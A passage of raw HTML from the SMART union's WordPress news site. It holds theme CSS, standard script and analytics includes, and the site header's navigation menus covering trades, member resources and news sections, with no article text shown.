0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style><link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' /> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769157685" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/68587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=68587' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["annual-meeting","front-page-td","news","regional-meeting","transportation","two-person-crews","two-person-railroad-crews-transportation"],"pageAttributes":["afl-cio-transportation-trades-department","afl-cio-ttd","greg-regan","ttd","two-person-crews"],"pagePostAuthor":"amyr"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-68587 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li 